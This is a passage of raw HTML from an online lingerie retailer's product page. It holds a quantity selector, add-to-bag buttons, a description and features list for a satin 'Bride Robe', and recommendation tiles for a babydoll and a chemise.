                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDE-ROBE_color=Ivory&amp;pid=BRIDE-ROBE&amp;quantity=4"
                
        >
            4
        </option>
    
        <option value="5"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDE-ROBE_color=Ivory&amp;pid=BRIDE-ROBE&amp;quantity=5"
                
        >
            5
        </option>
    
        <option value="6"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDE-ROBE_color=Ivory&amp;pid=BRIDE-ROBE&amp;quantity=6"
                
        >
            6
        </option>
    
        <option value="7"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDE-ROBE_color=Ivory&amp;pid=BRIDE-ROBE&amp;quantity=7"
                
        >
            7
        </option>
    
        <option value="8"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDE-ROBE_color=Ivory&amp;pid=BRIDE-ROBE&amp;quantity=8"
                
        >
            8
        </option>
    
        <option value="9"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDE-ROBE_color=Ivory&amp;pid=BRIDE-ROBE&amp;quantity=9"
                
        >
            9
        </option>
    
        <option value="10"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDE-ROBE_color=Ivory&amp;pid=BRIDE-ROBE&amp;quantity=10"
                
        >
            10
        </option>
    
        <option value="11"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDE-ROBE_color=Ivory&amp;pid=BRIDE-ROBE&amp;quantity=11"
                
        >
            11
        </option>
    
        <option value="12"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDE-ROBE_color=Ivory&amp;pid=BRIDE-ROBE&amp;quantity=12"
                
        >
            12
        </option>
    
        <option value="13"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDE-ROBE_color=Ivory&amp;pid=BRIDE-ROBE&amp;quantity=13"
                
        >
            13
        </option>
    
        <option value="14"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDE-ROBE_color=Ivory&amp;pid=BRIDE-ROBE&amp;quantity=14"
                
        >
            14
        </option>
    
        <option value="15"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDE-ROBE_color=Ivory&amp;pid=BRIDE-ROBE&amp;quantity=15"
                
        >
            15
        </option>
    
        <option value="16"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDE-ROBE_color=Ivory&amp;pid=BRIDE-ROBE&amp;quantity=16"
                
        >
            16
        </option>
    
        <option value="17"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDE-ROBE_color=Ivory&amp;pid=BRIDE-ROBE&amp;quantity=17"
                
        >
            17
        </option>
    
        <option value="18"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDE-ROBE_color=Ivory&amp;pid=BRIDE-ROBE&amp;quantity=18"
                
        >
            18
        </option>
    
        <option value="19"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDE-ROBE_color=Ivory&amp;pid=BRIDE-ROBE&amp;quantity=19"
                
        >
            19
        </option>
    
        <option value="20"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDE-ROBE_color=Ivory&amp;pid=BRIDE-ROBE&amp;quantity=20"
                
        >
            20
        </option>
    
        <option value="21"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDE-ROBE_color=Ivory&amp;pid=BRIDE-ROBE&amp;quantity=21"
                
        >
            21
        </option>
    
        <option value="22"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDE-ROBE_color=Ivory&amp;pid=BRIDE-ROBE&amp;quantity=22"
                
        >
            22
        </option>
    
        <option value="23"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDE-ROBE_color=Ivory&amp;pid=BRIDE-ROBE&amp;quantity=23"
                
        >
            23
        </option>
    
        <option value="24"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDE-ROBE_color=Ivory&amp;pid=BRIDE-ROBE&amp;quantity=24"
                
        >
            24
        </option>
    
        <option value="25"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDE-ROBE_color=Ivory&amp;pid=BRIDE-ROBE&amp;quantity=25"
                
        >
            25
        </option>
    
</select>

                    </div>
                  
                </div>
              

              

              <div class="product-options m-0">
                
              </div>
              <div class="availability-message-pdp">
                
              </div>
              <div class="ds-row ds-no-wrap ds-no-gutters ds-pad-top-5 ds-pad-top-6-md ds-pad-bottom-0">
                <!-- Cart and [Optionally] Apple Pay -->
                <div class="add-to-cart-section add-to-cart-section-variant">
  <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
    <button class="add-to-cart ds-button ds-button-tertiary ds-button-block "
            data-toggle="modal" data-target="#chooseBonusProductModal"
            data-pid="BRIDE-ROBE"
            disabled>
        Add to Bag
    </button>
</div>


  <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>

</div>
<a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=BRIDE-ROBE&amp;ajax=true" class="view-more quickview js-add-to-cart-quickview d-none">&nbsp;</a>

              </div>
              

              <div class="ds-row ds-buttons__container ">
                
                  
                  
                
                  
                    <div class="ds-col-12 mb-3 truefit-button d-none">
                      <div class="tfc-fitrec-product"
  data-styleid="BRIDE-ROBE"
  data-colorid=""
  data-locale="en_GB"
  data-userid=""
  data-availablesizes="">
</div>

                    </div>
                  
                  
                

                
                
              </div>

              <div
                class="prices-add-to-cart-actions hide ds-hidden-md ds-hidden-lg ">
                <div class="ds-col-6 product-price">
                  <!-- Prices -->
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="51.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 51.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="7.99">
        
        $ 7.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>

                <!-- Cart and [Optionally] Apple Pay -->
                <div class="ds-col-6">
                  <div class="ds-row cart-and-ipay">
                    <div class="ds-col-12">
                        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
                        <button class="add-to-cart ds-button ds-button-block"
                                data-toggle="modal" data-target="#chooseBonusProductModal"
                                data-pid="BRIDE-ROBE"
                                disabled>
                            Add to Bag
                        </button>
                    </div>
                  </div>
                </div>
                <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>
              </div>

              
              <div class="ds-description-and-detail">
  <ul class="ds-nav-tabs nav nav-tabs nav-fill" role="tablist">
    
      <li class="nav-item" role="presentation">
        <a class="nav-link active" href="#description" data-toggle="tab" role="tab" aria-controls="description" aria-selected="true" tabindex="0" id="description-tab">
          Description
        </a>
      </li>
    
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#features" data-toggle="tab" role="tab" aria-controls="features" aria-selected="false" tabindex="-1" id="features-tab">
        Features
      </a>
    </li>
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#reviewsModal" data-toggle="modal" data-target="#reviewsModal" role="tab" aria-controls="reviews" aria-selected="false" tabindex="-2" id="reviews-tab">
        Reviews
      </a>
    </li>
  </ul>
  <div class="ds-tab-content tab-content ds-pad-top-3 ds-pad-bottom-8">
    
      <div class="tab-pane active" id="description" role="tabpanel" aria-labelledby="description-tab">
        Wrap yourself in luxury with the Bride Robe. Slip into the elegant, silky satin robe, complete with Cherryann lace finish on the cuffs and side seams and a belted tie waist. The embroidered ‘Bride’ back detail and teasing thigh length, makes this a playful addition to your hen do or wedding morning wardrobe. Pair with the Cherryann chemise to complete the look.</p><P> X Small = 4-6.</P><p>Small = 8-10.</p><p>Medium = 12-14.</p><p>Large = 16-18.</p><p>X Large = 20-22.</p><p>XX Large = 22-24.</p><p><em><strong>Esther wears Robe size Small </strong></em></p>
      </div>
    
    <div class="tab-pane " id="features" role="tabpanel" aria-labelledby="features-tab">
      <ul class="features-list">
        
          <li class="feature-value">
            Lightweight satin
          </li>
        
          <li class="feature-value">
            Eyelash lace trims around the cuffs and side seams
          </li>
        
          <li class="feature-value">
            Main: 100% polyester, Lace: 100% polyamide, excluding trims
          </li>
        
          <li class="feature-value">
            Tie waist belt
          </li>
        
          <li class="feature-value">
            Embroidered "Bride" on the back
          </li>
        
          <li class="feature-value">
            Short robe length
          </li>
        
          <li class="feature-value">
            Pair with Cherryann chemise
          </li>
        
          <li class="feature-value">
            Perfect for hen dos and wedding day morning / Satin, 70% Polyester, 30% Recycled Polyester, Lace, 100% Polyamide.
          </li>
        
      </ul>
    </div>
  </div>
</div>


              <!-- Discreet delivery slot desktop & tablet -->
              <div class="discreet-deliver">
                
	 


	












<div class="html-slot-container">
  
    
      
        <style>
[data-css*=detail]~* .ds-product-detail .primary-images .carousels-wrapper .swiper-product-badges .product-badge span {
    width: 100%;
}
 /* fix for brand name */
    #maincontent > div.ds-product-detail .ds-product-information > span.brand-name {
      display: none;
    }
</style>
      
    
  
</div>

 
	
              </div>

              <!-- Flexible Payment slot-->
              <div class="discreet-messaging">
                
	 

	
              </div>

            </div>
          </div>
        </div>
      </div>

      <div class="ds-container">
        

        
          <div class="recommendations-placeholder">
            <div id="get-the-look"
              class="recommendations recommendations--get-the-look">
              
                <div class="product-recommendations__heading">
                  <h2 class="product-recommendations__title">
                    <span>
                        Get the look
                    </span>
                  </h2>
                </div>

                <div
                  class="recommendations-items">
                  <div class="ds-row">
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 0 '>
                        
                          


  <div class="product" data-pid="2006496S">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;BONBON-LINGERIE-BABYDOLL&quot;,&quot;name&quot;:&quot;Bon Bon Babydoll&quot;,&quot;price&quot;:47,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;nightwear-category-chemises-babydolls&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Bonbon&quot;,&quot;dimension8&quot;:&quot;Apparel&quot;,&quot;dimension9&quot;:&quot;Bodywear Apparel&quot;,&quot;dimension10&quot;:&quot;Erotic Babydoll&quot;,&quot;dimension11&quot;:&quot;Erotic&quot;}">
  <!-- dwMarker="product" dwContentID="8708604b7d5f509ea595bfd1f2" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/nightwear/nightwear-category-chemises-babydolls/bon-bon-babydoll/BONBON-LINGERIE-BABYDOLL.html?dwvar_BONBON-LINGERIE-BABYDOLL_color=Ivory" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa80e91af/images/2006496/2006496_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Bon Bon Babydoll"
      title="Bon Bon Babydoll"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8e390117/images/2006496/2006496_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Bon Bon Babydoll"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=BONBON-LINGERIE-BABYDOLL&amp;dwvar_BONBON-LINGERIE-BABYDOLL_color=Ivory">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dBONBON-LINGERIE-BABYDOLL%26dwvar_BONBON-LINGERIE-BABYDOLL_color%3dIvory&amp;ajax=true" data-toggle="modal"
        title="Quick View for Bon Bon Babydoll"
        aria-label="Quick View for Bon Bon Babydoll">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/nightwear/nightwear-category-chemises-babydolls/bon-bon-babydoll/BONBON-LINGERIE-BABYDOLL.html?dwvar_BONBON-LINGERIE-BABYDOLL_color=Ivory">Bon Bon Babydoll</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/nightwear/nightwear-category-chemises-babydolls/bon-bon-babydoll/BONBON-LINGERIE-BABYDOLL.html?dwvar_BONBON-LINGERIE-BABYDOLL_color=Ivory">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="47.0">
        
        $ 47.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/nightwear/nightwear-category-chemises-babydolls/bon-bon-babydoll/BONBON-LINGERIE-BABYDOLL.html?dwvar_BONBON-LINGERIE-BABYDOLL_color=Black"
              aria-label="Select color Black"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw309ad5d1/images/2005245/2005245_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Bon Bon Babydoll&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw309ad5d1/images/2005245/2005245_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Bon Bon Babydoll&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw309ad5d1/images/2005245/2005245_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Bon Bon Babydoll&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb2a26ced/images/2005245/2005245_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Bon Bon Babydoll&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb2a26ced/images/2005245/2005245_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Bon Bon Babydoll&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcf06ec19/images/2005245/2005245_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Bon Bon Babydoll&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcf06ec19/images/2005245/2005245_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Bon Bon Babydoll&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1d5ea350/images/2005245/2005245_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Bon Bon Babydoll&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1d5ea350/images/2005245/2005245_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb2a26ced/images/2005245/2005245_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;785.0&quot;&gt;
        
        Mex$ 785.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=BONBON-LINGERIE-BABYDOLL&amp;dwvar_BONBON-LINGERIE-BABYDOLL_color=Black"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black" data-href="/nightwear/nightwear-category-chemises-babydolls/bon-bon-babydoll/BONBON-LINGERIE-BABYDOLL.html?dwvar_BONBON-LINGERIE-BABYDOLL_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/nightwear/nightwear-category-chemises-babydolls/bon-bon-babydoll/BONBON-LINGERIE-BABYDOLL.html?dwvar_BONBON-LINGERIE-BABYDOLL_color=Red"
              aria-label="Select color Red"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcd1d6f38/images/2005246/2005246_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Bon Bon Babydoll&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcd1d6f38/images/2005246/2005246_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Bon Bon Babydoll&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcd1d6f38/images/2005246/2005246_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Bon Bon Babydoll&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd29e90db/images/2005246/2005246_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Bon Bon Babydoll&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd29e90db/images/2005246/2005246_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Bon Bon Babydoll&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf72aca73/images/2005246/2005246_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Bon Bon Babydoll&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf72aca73/images/2005246/2005246_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Bon Bon Babydoll&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw58241b2b/images/2005246/2005246_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Bon Bon Babydoll&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw58241b2b/images/2005246/2005246_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd29e90db/images/2005246/2005246_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;785.0&quot;&gt;
        
        Mex$ 785.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=BONBON-LINGERIE-BABYDOLL&amp;dwvar_BONBON-LINGERIE-BABYDOLL_color=Red"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Red" data-href="/nightwear/nightwear-category-chemises-babydolls/bon-bon-babydoll/BONBON-LINGERIE-BABYDOLL.html?dwvar_BONBON-LINGERIE-BABYDOLL_color=Red">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw1143d037/images/Swatches/dc2225.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/nightwear/nightwear-category-chemises-babydolls/bon-bon-babydoll/BONBON-LINGERIE-BABYDOLL.html?dwvar_BONBON-LINGERIE-BABYDOLL_color=Ivory"
              aria-label="Select color Ivory"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa80e91af/images/2006496/2006496_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Bon Bon Babydoll&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa80e91af/images/2006496/2006496_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Bon Bon Babydoll&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa80e91af/images/2006496/2006496_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Bon Bon Babydoll&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8e390117/images/2006496/2006496_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Bon Bon Babydoll&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8e390117/images/2006496/2006496_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Bon Bon Babydoll&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7508e6da/images/2006496/2006496_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Bon Bon Babydoll&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7508e6da/images/2006496/2006496_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Bon Bon Babydoll&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwce8ac151/images/2006496/2006496_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Bon Bon Babydoll&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwce8ac151/images/2006496/2006496_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8e390117/images/2006496/2006496_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;785.0&quot;&gt;
        
        Mex$ 785.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=BONBON-LINGERIE-BABYDOLL&amp;dwvar_BONBON-LINGERIE-BABYDOLL_color=Ivory"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Ivory" data-href="/nightwear/nightwear-category-chemises-babydolls/bon-bon-babydoll/BONBON-LINGERIE-BABYDOLL.html?dwvar_BONBON-LINGERIE-BABYDOLL_color=Ivory">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw97efd62d/images/Swatches/FFFFF0.png)" />
              </button>
            </a>
          
        
          
            <span class="product-tile__swatches-pdp-link">
              <a href="/nightwear/nightwear-category-chemises-babydolls/bon-bon-babydoll/BONBON-LINGERIE-BABYDOLL.html?dwvar_BONBON-LINGERIE-BABYDOLL_color=Ivory" class="ds-pdp-link">+ more</a>
            </span>
            
      </div>
    
  
    
  


      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dBONBON-LINGERIE-BABYDOLL%26dwvar_BONBON-LINGERIE-BABYDOLL_color%3dIvory&amp;ajax=true" data-toggle="modal"
        title="Quick View for Bon Bon Babydoll"
        aria-label="Quick View for Bon Bon Babydoll">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 1 '>
                        
                          


  <div class="product" data-pid="2003501L">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;CHERRYANN-CHEMISE-PLANET&quot;,&quot;name&quot;:&quot;Cherryann Chemise&quot;,&quot;price&quot;:38,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;item-1-c&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Cherryann&quot;,&quot;dimension8&quot;:&quot;Apparel&quot;,&quot;dimension9&quot;:&quot;Nightwear &amp; Loungewear&quot;,&quot;dimension10&quot;:&quot;Chemise&quot;,&quot;dimension11&quot;:&quot;Loungewear &amp; Nightwear&quot;}">
  <!-- dwMarker="product" dwContentID="89c0603248e325cd4d174f2885" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/nightwear/nightwear-category-chemises-babydolls/cherryann-chemise/CHERRYANN-CHEMISE-PLANET.html?dwvar_CHERRYANN-CHEMISE-PLANET_color=Ivory" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw69997f46/images/2003501/cherryannchemise-starwhite-all--2003501-frontk-.jpg?sw=304&amp;sh=407&amp;strip=false"
